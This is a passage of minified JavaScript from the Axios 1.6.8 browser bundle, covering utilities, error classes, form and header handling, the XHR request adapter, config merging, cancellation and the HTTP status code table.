null!==e&&!w(e)&&null!==e.constructor&&!w(e.constructor)&&O(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||O(e.append)&&("formdata"===(t=f(e))||"object"===t&&O(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&E(e.buffer),t},isString:v,isNumber:R,isBoolean:e=>!0===e||!1===e,isObject:S,isPlainObject:T,isUndefined:w,isDate:A,isFile:N,isBlob:C,isRegExp:I,isFunction:O,isStream:e=>S(e)&&O(e.pipe),isURLSearchParams:j,isTypedArray:L,isFileList:x,forEach:P,merge:function e(){const{caseless:t}=k(this)&&this||{},n={},r=(r,o)=>{const c=t&&_(n,o)||o;T(n[c])&&T(r)?n[c]=e(n[c],r):T(r)?n[c]=e({},r):y(r)?n[c]=r.slice():n[c]=r};for(let i=0,e=arguments.length;i<e;i++)arguments[i]&&P(arguments[i],r);return n},extend:(a,b,e,{allOwnKeys:t}={})=>(P(b,((t,n)=>{e&&O(t)?a[n]=o(t,e):a[n]=t}),{allOwnKeys:t}),a),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:content=>(65279===content.charCodeAt(0)&&(content=content.slice(1)),content),inherits:(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,filter,n)=>{let r,i,o;const c={};if(t=t||{},null==e)return t;do{for(r=Object.getOwnPropertyNames(e),i=r.length;i-- >0;)o=r[i],n&&!n(o,e,t)||c[o]||(t[o]=e[o],c[o]=!0);e=!1!==filter&&l(e)}while(e&&(!filter||filter(e,t))&&e!==Object.prototype);return t},kindOf:f,kindOfTest:d,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return-1!==r&&r===n},toArray:e=>{if(!e)return null;if(y(e))return e;let i=e.length;if(!R(i))return null;const t=new Array(i);for(;i-- >0;)t[i]=e[i];return t},forEachEntry:(e,t)=>{const n=(e&&e[Symbol.iterator]).call(e);let r;for(;(r=n.next())&&!r.done;){const n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const r=[];for(;null!==(n=e.exec(t));)r.push(n);return r},isHTMLForm:F,hasOwnProperty:D,hasOwnProp:D,reduceDescriptors:z,freezeMethods:e=>{z(e,((t,n)=>{if(O(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=e[n];O(r)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))}))},toObjectSet:(e,t)=>{const n={},r=e=>{e.forEach((e=>{n[e]=!0}))};return y(e)?r(e):r(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,n){return t.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(e,t)=>(e=+e,Number.isFinite(e)?e:t),findKey:_,global:U,isContextDefined:k,ALPHABET:H,generateString:(e=16,t=H.ALPHA_DIGIT)=>{let n="";const{length:r}=t;for(;e--;)n+=t[Math.random()*r|0];return n},isSpecCompliantForm:function(e){return!!(e&&O(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),n=(source,i)=>{if(S(source)){if(t.indexOf(source)>=0)return;if(!("toJSON"in source)){t[i]=source;const e=y(source)?[]:{};return P(source,((t,r)=>{const o=n(t,i+1);!w(o)&&(e[r]=o)})),t[i]=void 0,e}}return source};return n(e,0)},isAsyncFn:J,isThenable:e=>e&&(S(e)||O(e))&&O(e.then)&&O(e.catch)};function K(e,code,t,n,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",code&&(this.code=code),t&&(this.config=t),n&&(this.request=n),r&&(this.response=r)}W.inherits(K,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:W.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const V=K.prototype,G={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((code=>{G[code]={value:code}})),Object.defineProperties(K,G),Object.defineProperty(V,"isAxiosError",{value:!0}),K.from=(e,code,t,n,r,o)=>{const c=Object.create(V);return W.toFlatObject(e,c,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e)),K.call(c,e.message,code,t,n,r),c.cause=e,c.name=e.name,o&&Object.assign(c,o),c};function X(e){return W.isPlainObject(e)||W.isArray(e)}function Z(e){return W.endsWith(e,"[]")?e.slice(0,-2):e}function Q(path,e,t){return path?path.concat(e).map((function(e,i){return e=Z(e),!t&&i?"["+e+"]":e})).join(t?".":""):e}const Y=W.toFlatObject(W,{},null,(function(e){return/^is[A-Z]/.test(e)}));function ee(e,t,n){if(!W.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=W.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(option,source){return!W.isUndefined(source[option])}));const o=n.metaTokens,c=n.visitor||m,l=n.dots,f=n.indexes,h=(n.Blob||"undefined"!=typeof Blob&&Blob)&&W.isSpecCompliantForm(t);if(!W.isFunction(c))throw new TypeError("visitor must be a function");function d(e){if(null===e)return"";if(W.isDate(e))return e.toISOString();if(!h&&W.isBlob(e))throw new K("Blob is not supported. Use a Buffer instead.");return W.isArrayBuffer(e)||W.isTypedArray(e)?h&&"function"==typeof Blob?new Blob([e]):r.from(e):e}function m(e,n,path){let r=e;if(e&&!path&&"object"==typeof e)if(W.endsWith(n,"{}"))n=o?n:n.slice(0,-2),e=JSON.stringify(e);else if(W.isArray(e)&&function(e){return W.isArray(e)&&!e.some(X)}(e)||(W.isFileList(e)||W.endsWith(n,"[]"))&&(r=W.toArray(e)))return n=Z(n),r.forEach((function(e,r){!W.isUndefined(e)&&null!==e&&t.append(!0===f?Q([n],r,l):null===f?n:n+"[]",d(e))})),!1;return!!X(e)||(t.append(Q(path,n,l),d(e)),!1)}const y=[],w=Object.assign(Y,{defaultVisitor:m,convertValue:d,isVisitable:X});if(!W.isObject(e))throw new TypeError("data must be an object");return function e(n,path){if(!W.isUndefined(n)){if(-1!==y.indexOf(n))throw Error("Circular reference detected in "+path.join("."));y.push(n),W.forEach(n,(function(n,r){!0===(!(W.isUndefined(n)||null===n)&&c.call(t,n,W.isString(r)?r.trim():r,path,w))&&e(n,path?path.concat(r):[r])})),y.pop()}}(e),t}function te(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function ne(e,t){this._pairs=[],e&&ee(e,this,t)}const re=ne.prototype;function oe(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function se(e,t,n){if(!t)return e;const r=n&&n.encode||oe,o=n&&n.serialize;let c;if(c=o?o(t,n):W.isURLSearchParams(t)?t.toString():new ne(t,n).toString(r),c){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+c}return e}re.append=function(e,t){this._pairs.push([e,t])},re.toString=function(e){const t=e?function(t){return e.call(this,t,te)}:te;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};var ie=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){W.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},ae={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ce={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:ne,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]};const ue="undefined"!=typeof window&&"undefined"!=typeof document,le=(fe="undefined"!=typeof navigator&&navigator.product,ue&&["ReactNative","NativeScript","NS"].indexOf(fe)<0);var fe;const he="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts;var de={...Object.freeze({__proto__:null,hasBrowserEnv:ue,hasStandardBrowserWebWorkerEnv:he,hasStandardBrowserEnv:le}),...ce};function pe(e){function t(path,e,n,r){let o=path[r++];if("__proto__"===o)return!0;const c=Number.isFinite(+o),l=r>=path.length;if(o=!o&&W.isArray(n)?n.length:o,l)return W.hasOwnProp(n,o)?n[o]=[n[o],e]:n[o]=e,!c;n[o]&&W.isObject(n[o])||(n[o]=[]);return t(path,e,n[o],r)&&W.isArray(n[o])&&(n[o]=function(e){const t={},n=Object.keys(e);let i;const r=n.length;let o;for(i=0;i<r;i++)o=n[i],t[o]=e[o];return t}(n[o])),!c}if(W.isFormData(e)&&W.isFunction(e.entries)){const n={};return W.forEachEntry(e,((e,r)=>{t(function(e){return W.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}(e),r,n,0)})),n}return null}const me={transitional:ae,adapter:["xhr","http"],transformRequest:[function(data,e){const t=e.getContentType()||"",n=t.indexOf("application/json")>-1,r=W.isObject(data);r&&W.isHTMLForm(data)&&(data=new FormData(data));if(W.isFormData(data))return n?JSON.stringify(pe(data)):data;if(W.isArrayBuffer(data)||W.isBuffer(data)||W.isStream(data)||W.isFile(data)||W.isBlob(data))return data;if(W.isArrayBufferView(data))return data.buffer;if(W.isURLSearchParams(data))return e.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),data.toString();let o;if(r){if(t.indexOf("application/x-www-form-urlencoded")>-1)return function(data,e){return ee(data,new de.classes.URLSearchParams,Object.assign({visitor:function(e,t,path,n){return de.isNode&&W.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},e))}(data,this.formSerializer).toString();if((o=W.isFileList(data))||t.indexOf("multipart/form-data")>-1){const e=this.env&&this.env.FormData;return ee(o?{"files[]":data}:data,e&&new e,this.formSerializer)}}return r||n?(e.setContentType("application/json",!1),function(e,t,n){if(W.isString(e))try{return(t||JSON.parse)(e),W.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(data)):data}],transformResponse:[function(data){const e=this.transitional||me.transitional,t=e&&e.forcedJSONParsing,n="json"===this.responseType;if(data&&W.isString(data)&&(t&&!this.responseType||n)){const t=!(e&&e.silentJSONParsing)&&n;try{return JSON.parse(data)}catch(e){if(t){if("SyntaxError"===e.name)throw K.from(e,K.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return data}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:de.classes.FormData,Blob:de.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};W.forEach(["delete","get","head","post","put","patch"],(e=>{me.headers[e]={}}));var ge=me;const ye=W.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const we=Symbol("internals");function be(header){return header&&String(header).trim().toLowerCase()}function Ee(e){return!1===e||null==e?e:W.isArray(e)?e.map(Ee):String(e)}function ve(e,t,header,filter,n){return W.isFunction(filter)?filter.call(this,t,header):(n&&(t=header),W.isString(t)?W.isString(filter)?-1!==t.indexOf(filter):W.isRegExp(filter)?filter.test(t):void 0:void 0)}class Oe{constructor(e){e&&this.set(e)}set(header,e,t){const n=this;function r(e,t,r){const o=be(t);if(!o)throw new Error("header name must be a non-empty string");const c=W.findKey(n,o);(!c||void 0===n[c]||!0===r||void 0===r&&!1!==n[c])&&(n[c||t]=Ee(e))}const o=(e,t)=>W.forEach(e,((e,n)=>r(e,n,t)));return W.isPlainObject(header)||header instanceof this.constructor?o(header,e):W.isString(header)&&(header=header.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(header.trim())?o((e=>{const t={};let n,r,i;return e&&e.split("\n").forEach((function(line){i=line.indexOf(":"),n=line.substring(0,i).trim().toLowerCase(),r=line.substring(i+1).trim(),!n||t[n]&&ye[n]||("set-cookie"===n?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)})),t})(header),e):null!=header&&r(e,header,t),this}get(header,e){if(header=be(header)){const t=W.findKey(this,header);if(t){const n=this[t];if(!e)return n;if(!0===e)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}(n);if(W.isFunction(e))return e.call(this,n,t);if(W.isRegExp(e))return e.exec(n);throw new TypeError("parser must be boolean|regexp|function")}}}has(header,e){if(header=be(header)){const t=W.findKey(this,header);return!(!t||void 0===this[t]||e&&!ve(0,this[t],t,e))}return!1}delete(header,e){const t=this;let n=!1;function r(r){if(r=be(r)){const o=W.findKey(t,r);!o||e&&!ve(0,t[o],o,e)||(delete t[o],n=!0)}}return W.isArray(header)?header.forEach(r):r(header),n}clear(e){const t=Object.keys(this);let i=t.length,n=!1;for(;i--;){const r=t[i];e&&!ve(0,this[r],r,e,!0)||(delete this[r],n=!0)}return n}normalize(e){const t=this,n={};return W.forEach(this,((r,header)=>{const o=W.findKey(n,header);if(o)return t[o]=Ee(r),void delete t[header];const c=e?function(header){return header.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,n)=>t.toUpperCase()+n))}(header):String(header).trim();c!==header&&delete t[header],t[c]=Ee(r),n[c]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return W.forEach(this,((n,header)=>{null!=n&&!1!==n&&(t[header]=e&&W.isArray(n)?n.join(", "):n)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([header,e])=>header+": "+e)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach((e=>n.set(e))),n}static accessor(header){const e=(this[we]=this[we]={accessors:{}}).accessors,t=this.prototype;function n(n){const r=be(n);e[r]||(!function(e,header){const t=W.toCamelCase(" "+header);["get","set","has"].forEach((n=>{Object.defineProperty(e,n+t,{value:function(e,t,r){return this[n].call(this,header,e,t,r)},configurable:!0})}))}(t,n),e[r]=!0)}return W.isArray(header)?header.forEach(n):n(header),this}}Oe.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),W.reduceDescriptors(Oe.prototype,(({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}})),W.freezeMethods(Oe);var Re=Oe;function Se(e,t){const n=this||ge,r=t||n,o=Re.from(r.headers);let data=r.data;return W.forEach(e,(function(e){data=e.call(n,data,o.normalize(),t?t.status:void 0)})),o.normalize(),data}function Te(e){return!(!e||!e.__CANCEL__)}function Ae(e,t,n){K.call(this,null==e?"canceled":e,K.ERR_CANCELED,t,n),this.name="CanceledError"}W.inherits(Ae,K,{__CANCEL__:!0});var Ne=de.hasStandardBrowserEnv?{write(e,t,n,path,r,o){const c=[e+"="+encodeURIComponent(t)];W.isNumber(n)&&c.push("expires="+new Date(n).toGMTString()),W.isString(path)&&c.push("path="+path),W.isString(r)&&c.push("domain="+r),!0===o&&c.push("secure"),document.cookie=c.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Ce(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}var xe=de.hasStandardBrowserEnv?function(){const e=/(msie|trident)/i.test(navigator.userAgent),t=document.createElement("a");let n;function r(n){let r=n;return e&&(t.setAttribute("href",r),r=t.href),t.setAttribute("href",r),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return n=r(window.location.href),function(e){const t=W.isString(e)?r(e):e;return t.protocol===n.protocol&&t.host===n.host}}():function(){return!0};function je(e,t){let n=0;const r=function(e,t){e=e||10;const n=new Array(e),r=new Array(e);let o,head=0,c=0;return t=void 0!==t?t:1e3,function(l){const f=Date.now(),h=r[c];o||(o=f),n[head]=l,r[head]=f;let i=c,d=0;for(;i!==head;)d+=n[i++],i%=e;if(head=(head+1)%e,head===c&&(c=(c+1)%e),f-o<t)return;const m=h&&f-h;return m?Math.round(1e3*d/m):void 0}}(50,250);return o=>{const c=o.loaded,l=o.lengthComputable?o.total:void 0,f=c-n,h=r(f);n=c;const data={loaded:c,total:l,progress:l?c/l:void 0,bytes:f,rate:h||void 0,estimated:h&&l&&c<=l?(l-c)/h:void 0,event:o};data[t?"download":"upload"]=!0,e(data)}}const Pe={http:null,xhr:"undefined"!=typeof XMLHttpRequest&&function(e){return new Promise((function(t,n){let r=e.data;const o=Re.from(e.headers).normalize();let c,l,{responseType:f,withXSRFToken:h}=e;function d(){e.cancelToken&&e.cancelToken.unsubscribe(c),e.signal&&e.signal.removeEventListener("abort",c)}if(W.isFormData(r))if(de.hasStandardBrowserEnv||de.hasStandardBrowserWebWorkerEnv)o.setContentType(!1);else if(!1!==(l=o.getContentType())){const[e,...t]=l?l.split(";").map((e=>e.trim())).filter(Boolean):[];o.setContentType([e||"multipart/form-data",...t].join("; "))}let m=new XMLHttpRequest;if(e.auth){const t=e.auth.username||"",n=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";o.set("Authorization","Basic "+btoa(t+":"+n))}const y=Ce(e.baseURL,e.url);function w(){if(!m)return;const r=Re.from("getAllResponseHeaders"in m&&m.getAllResponseHeaders());!function(e,t,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(new K("Request failed with status code "+n.status,[K.ERR_BAD_REQUEST,K.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}((function(e){t(e),d()}),(function(e){n(e),d()}),{data:f&&"text"!==f&&"json"!==f?m.response:m.responseText,status:m.status,statusText:m.statusText,headers:r,config:e,request:m}),m=null}if(m.open(e.method.toUpperCase(),se(y,e.params,e.paramsSerializer),!0),m.timeout=e.timeout,"onloadend"in m?m.onloadend=w:m.onreadystatechange=function(){m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))&&setTimeout(w)},m.onabort=function(){m&&(n(new K("Request aborted",K.ECONNABORTED,e,m)),m=null)},m.onerror=function(){n(new K("Network Error",K.ERR_NETWORK,e,m)),m=null},m.ontimeout=function(){let t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded";const r=e.transitional||ae;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(new K(t,r.clarifyTimeoutError?K.ETIMEDOUT:K.ECONNABORTED,e,m)),m=null},de.hasStandardBrowserEnv&&(h&&W.isFunction(h)&&(h=h(e)),h||!1!==h&&xe(y))){const t=e.xsrfHeaderName&&e.xsrfCookieName&&Ne.read(e.xsrfCookieName);t&&o.set(e.xsrfHeaderName,t)}void 0===r&&o.setContentType(null),"setRequestHeader"in m&&W.forEach(o.toJSON(),(function(e,t){m.setRequestHeader(t,e)})),W.isUndefined(e.withCredentials)||(m.withCredentials=!!e.withCredentials),f&&"json"!==f&&(m.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&m.addEventListener("progress",je(e.onDownloadProgress,!0)),"function"==typeof e.onUploadProgress&&m.upload&&m.upload.addEventListener("progress",je(e.onUploadProgress)),(e.cancelToken||e.signal)&&(c=t=>{m&&(n(!t||t.type?new Ae(null,e,m):t),m.abort(),m=null)},e.cancelToken&&e.cancelToken.subscribe(c),e.signal&&(e.signal.aborted?c():e.signal.addEventListener("abort",c)));const E=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(y);E&&-1===de.protocols.indexOf(E)?n(new K("Unsupported protocol "+E+":",K.ERR_BAD_REQUEST,e)):m.send(r||null)}))}};W.forEach(Pe,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}));const _e=e=>`- ${e}`,Ue=e=>W.isFunction(e)||null===e||!1===e;var ke=e=>{e=W.isArray(e)?e:[e];const{length:t}=e;let n,r;const o={};for(let i=0;i<t;i++){let t;if(n=e[i],r=n,!Ue(n)&&(r=Pe[(t=String(n)).toLowerCase()],void 0===r))throw new K(`Unknown adapter '${t}'`);if(r)break;o[t||"#"+i]=r}if(!r){const e=Object.entries(o).map((([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")));throw new K("There is no suitable adapter to dispatch the request "+(t?e.length>1?"since :\n"+e.map(_e).join("\n"):" "+_e(e[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return r};function Le(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Ae(null,e)}function Be(e){Le(e),e.headers=Re.from(e.headers),e.data=Se.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return ke(e.adapter||ge.adapter)(e).then((function(t){return Le(e),t.data=Se.call(e,e.transformResponse,t),t.headers=Re.from(t.headers),t}),(function(t){return Te(t)||(Le(e),t&&t.response&&(t.response.data=Se.call(e,e.transformResponse,t.response),t.response.headers=Re.from(t.response.headers))),Promise.reject(t)}))}const Fe=e=>e instanceof Re?{...e}:e;function De(e,t){t=t||{};const n={};function r(e,source,t){return W.isPlainObject(e)&&W.isPlainObject(source)?W.merge.call({caseless:t},e,source):W.isPlainObject(source)?W.merge({},source):W.isArray(source)?source.slice():source}function o(a,b,e){return W.isUndefined(b)?W.isUndefined(a)?void 0:r(void 0,a,e):r(a,b,e)}function c(a,b){if(!W.isUndefined(b))return r(void 0,b)}function l(a,b){return W.isUndefined(b)?W.isUndefined(a)?void 0:r(void 0,a):r(void 0,b)}function f(a,b,n){return n in t?r(a,b):n in e?r(void 0,a):void 0}const h={url:c,method:c,data:c,baseURL:l,transformRequest:l,transformResponse:l,paramsSerializer:l,timeout:l,timeoutMessage:l,withCredentials:l,withXSRFToken:l,adapter:l,responseType:l,xsrfCookieName:l,xsrfHeaderName:l,onUploadProgress:l,onDownloadProgress:l,decompress:l,maxContentLength:l,maxBodyLength:l,beforeRedirect:l,transport:l,httpAgent:l,httpsAgent:l,cancelToken:l,socketPath:l,responseEncoding:l,validateStatus:f,headers:(a,b)=>o(Fe(a),Fe(b),!0)};return W.forEach(Object.keys(Object.assign({},e,t)),(function(r){const c=h[r]||o,l=c(e[r],t[r],r);W.isUndefined(l)&&c!==f||(n[r]=l)})),n}const Ie="1.6.8",qe={};["object","boolean","number","function","string","symbol"].forEach(((e,i)=>{qe[e]=function(t){return typeof t===e||"a"+(i<1?"n ":" ")+e}}));const ze={};qe.transitional=function(e,t,n){function r(e,desc){return"[Axios v1.6.8] Transitional option '"+e+"'"+desc+(n?". "+n:"")}return(n,o,c)=>{if(!1===e)throw new K(r(o," has been removed"+(t?" in "+t:"")),K.ERR_DEPRECATED);return t&&!ze[o]&&(ze[o]=!0,console.warn(r(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,o,c)}};var $e={assertOptions:function(e,t,n){if("object"!=typeof e)throw new K("options must be an object",K.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let i=r.length;for(;i-- >0;){const o=r[i],c=t[o];if(c){const t=e[o],n=void 0===t||c(t,o,e);if(!0!==n)throw new K("option "+o+" must be "+n,K.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new K("Unknown option "+o,K.ERR_BAD_OPTION)}},validators:qe};const Me=$e.validators;class He{constructor(e){this.defaults=e,this.interceptors={request:new ie,response:new ie}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t;Error.captureStackTrace?Error.captureStackTrace(t={}):t=new Error;const n=t.stack?t.stack.replace(/^.+\n/,""):"";e.stack?n&&!String(e.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+n):e.stack=n}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=De(this.defaults,t);const{transitional:n,paramsSerializer:r,headers:o}=t;void 0!==n&&$e.assertOptions(n,{silentJSONParsing:Me.transitional(Me.boolean),forcedJSONParsing:Me.transitional(Me.boolean),clarifyTimeoutError:Me.transitional(Me.boolean)},!1),null!=r&&(W.isFunction(r)?t.paramsSerializer={serialize:r}:$e.assertOptions(r,{encode:Me.function,serialize:Me.function},!0)),t.method=(t.method||this.defaults.method||"get").toLowerCase();let c=o&&W.merge(o.common,o[t.method]);o&&W.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete o[e]})),t.headers=Re.concat(c,o);const l=[];let f=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(f=f&&e.synchronous,l.unshift(e.fulfilled,e.rejected))}));const h=[];let d;this.interceptors.response.forEach((function(e){h.push(e.fulfilled,e.rejected)}));let m,i=0;if(!f){const e=[Be.bind(this),void 0];for(e.unshift.apply(e,l),e.push.apply(e,h),m=e.length,d=Promise.resolve(t);i<m;)d=d.then(e[i++],e[i++]);return d}m=l.length;let y=t;for(i=0;i<m;){const e=l[i++],t=l[i++];try{y=e(y)}catch(e){t.call(this,e);break}}try{d=Be.call(this,y)}catch(e){return Promise.reject(e)}for(i=0,m=h.length;i<m;)d=d.then(h[i++],h[i++]);return d}getUri(e){return se(Ce((e=De(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}W.forEach(["delete","get","head","options"],(function(e){He.prototype[e]=function(t,n){return this.request(De(n||{},{method:e,url:t,data:(n||{}).data}))}})),W.forEach(["post","put","patch"],(function(e){function t(t){return function(n,data,r){return this.request(De(r||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:data}))}}He.prototype[e]=t(),He.prototype[e+"Form"]=t(!0)}));var Je=He;class We{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const n=this;this.promise.then((e=>{if(!n._listeners)return;let i=n._listeners.length;for(;i-- >0;)n._listeners[i](e);n._listeners=null})),this.promise.then=e=>{let t;const r=new Promise((e=>{n.subscribe(e),t=e})).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e((function(e,r,o){n.reason||(n.reason=new Ae(e,r,o),t(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}static source(){let e;return{token:new We((function(t){e=t})),cancel:e}}}var Ke=We;const Ve={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Ve).forEach((([e,t])=>{Ve[t]=e}));var Ge=Ve;const Xe=function e(t){const n=new Je(t),r=o(Je.prototype.request,n);return W.extend(r,Je.prototype,n,{allOwnKeys:!0}),W.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return 